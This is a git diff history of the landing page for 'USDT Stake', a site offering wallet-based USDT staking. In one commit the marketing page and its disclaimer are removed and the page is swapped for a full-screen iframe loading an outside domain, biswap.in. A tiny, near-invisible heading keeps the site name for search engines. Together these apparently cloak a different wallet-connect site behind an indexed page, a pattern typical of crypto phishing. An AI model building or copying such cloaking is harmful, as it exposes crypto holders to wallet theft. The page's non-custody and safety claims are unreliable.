         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why USDT Stake</span>
@@ -302,7 +299,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="netband">
         <p class="nt">USDT Stake supports the chains available in the app, including major <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where USDT liquidity is active.</p>
@@ -319,7 +315,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
@@ -359,7 +354,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -384,7 +378,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>USDT Stake</b></p>
     </div>
   </footer>

==== commit f5db9a38: "Update" ====
--- a/index.html
+++ b/index.html
@@ -174,229 +174,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>USDT Stake</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
-        <h1>USDT Stake</h1>
-        <p class="deck">USDT Stake is built for putting <a class="cite" href="https://tether.to/en/usdt/" rel="nofollow noopener noreferrer">Tether USDt</a> to work without giving up wallet control. Connect, choose an available chain, review the live yield terms, and stake with <strong>clear on-chain confirmation</strong>.</p>
-        <ul class="chips">
-          <li>Non-custodial app</li>
-          <li>Stablecoin focused</li>
-          <li>Live terms in app</li>
-          <li>Wallet-confirmed</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    USDT Stake
+  </h1>
 
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Stake</span>
-          <div class="frow">
-            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">Position</span>
-          <div class="frow">
-            <span class="tokpill"><img src="usdt.png" alt="Staked USDT">Staked USDT</span>
-            <span class="ghostval">Balance in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live rate in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; terms update in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">USDT Stake in three steps</h2>
-        <p>The flow is made for stablecoin holders who want a direct DeFi staking path: no account signup, no hidden custody handoff, and no stale rate copied onto a marketing page.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your own wallet</a>. You keep your private keys and approve only the transactions you choose to sign.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick chain and amount</h3>
-          <p>Select the available network, enter the USDT amount in the app, and review the live route, token contract, estimated APR, and required network fee before moving forward.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Confirm and monitor</h3>
-          <p>Sign the staking transaction from your wallet, then track the position in the dashboard. Any unstake or claim action is shown for review before another wallet confirmation.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why USDT Stake</span>
-        <h2 class="h2">Make idle USDT work harder</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Stablecoin-first flow</h3>
-          <p>USDT is a widely used <a class="cite" href="https://ethereum.org/en/stablecoins/" rel="nofollow noopener noreferrer">stablecoin</a>, so the app keeps the experience centered on token approval, network choice, rate visibility, and position control.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Live yield terms</h3>
-          <p>Rates, availability, and costs can change by chain and market conditions. The dashboard shows current terms in context, so the page never needs fabricated APRs or stale fee claims.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Designed for DeFi control</h3>
-          <p>USDT Stake keeps approvals and confirmations visible through a Web3 wallet, with every interaction tied to on-chain execution instead of an off-page deposit promise.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">USDT Stake supports the chains available in the app, including major <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where USDT liquidity is active.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>Tron</span>
-          <span class="net"><span class="nd"></span>BNB Chain</span>
-          <span class="net"><span class="nd"></span>Arbitrum</span>
-          <span class="net"><span class="nd"></span>Polygon</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">USDT Stake questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is USDT Stake?</h3>
-          <p>USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>What asset do I stake?</h3>
-          <p>You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does staking take?</h3>
-          <p>The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>What does it cost?</h3>
-          <p>You pay the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network fees</a> for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>Is USDT Stake non-custodial?</h3>
-          <p>Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains are supported?</h3>
-          <p>USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore USDT Stake</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for connecting a wallet, choosing a chain, staking USDT, and tracking the position.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How wallet custody, approval review, network selection, and transaction confirmation help reduce avoidable mistakes.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks where USDT staking routes can be reviewed and opened from the app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>USDT Stake</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://usdt-stake.github.io/#website","url":"https://usdt-stake.github.io/","name":"USDT Stake"},
-    {"@type":"Organization","@id":"https://usdt-stake.github.io/#org","name":"USDT Stake","url":"https://usdt-stake.github.io/","logo":"https://usdt-stake.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"USDT Stake","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://usdt-stake.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your wallet with live app terms, supported chains, and wallet-confirmed transactions."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is USDT Stake?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake is a non-custodial DeFi app for staking USDT from your wallet. It lets you review live terms, supported chains, and transaction details before you confirm."}},
-      {"@type":"Question","name":"What asset do I stake?","acceptedAnswer":{"@type":"Answer","text":"You stake USDT, the dollar-referenced token issued by Tether. Always confirm the token contract, chain, and amount in the app before signing any transaction."}},
-      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The on-chain confirmation time depends on the network you use, wallet settings, and current block demand. The app shows the pending state and completed transaction when available."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the underlying network fees for approvals, staking, claiming, or unstaking actions. Any protocol terms are shown in the dashboard before confirmation."}},
-      {"@type":"Question","name":"Is USDT Stake non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect a wallet, review the transaction, and sign from your own wallet. Never share a seed phrase, and reject any transaction you do not understand."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT Stake works on supported chains listed in the app, with availability based on token contracts and network support. See the full list on the supported chains page."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>

==== commit 0d1abd7b: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,190 +3,108 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>USDT Stake - Stablecoin Yield App</title>
-  <meta name="description" content="USDT Stake helps you put Tether USDt to work from your wallet with clear steps, live app terms, supported chains, and safety checks.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>USDT Stake</title>
+  <meta name="description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
   <link rel="canonical" href="https://usdt-stake.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="USDT Stake">
+  <meta property="og:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
+  <meta property="og:url" content="https://usdt-stake.github.io/">
+  <meta property="og:image" content="https://usdt-stake.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="USDT Stake">
+  <meta name="twitter:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://usdt-stake.github.io/#website",
+        "url": "https://usdt-stake.github.io/",
+        "name": "USDT Stake",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://usdt-stake.github.io/#app",
+        "name": "USDT Stake",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://usdt-stake.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://usdt-stake.github.io/#organization",
+        "name": "USDT Stake",
+        "url": "https://usdt-stake.github.io/",
+        "logo": "https://usdt-stake.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="USDT Stake - Stablecoin Yield App">
-  <meta property="og:description" content="Stake USDT from your wallet with live app terms, supported chains, and clear safety checks before you confirm.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://usdt-stake.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,.12);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="USDT Stake home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>USDT Stake</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
+      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
+      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </nav>
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture (dot matrix + warm glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
-      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
-  .bg .dots{position:absolute; inset:0;
-    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">USDT Stake</h1>
+      <p class="sub"><strong>USDT Stake</strong> puts Tether to work to earn yield from your own wallet.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="app-card" aria-label="USDT earn card">
+      <div class="token-row">
+        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
+        <span class="token-copy">
+          <span class="token-label">Put Tether to work</span>
+          <span class="token-note">Yield shown in app</span>
+        </span>
+      </div>
+      <div class="card-line" aria-hidden="true"></div>
+      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
 
-  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">USDT Stake &mdash; 2026</footer>
 
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- stake card ---------- */
-  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .conv{position:relative; height:0}
-  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
-  .conv svg{width:17px; height:17px}
-  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
-  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
-  .yield .yl svg{width:16px; height:16px}
-  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- why / rewards ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- networks strip ---------- */
-  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
-  .nets{display:flex; flex-wrap:wrap; gap:9px}
-  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
-  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
-  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
-  .netband .more svg{width:15px; height:15px}
-
-  /* ---------- FAQ (2-col grid of cards) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
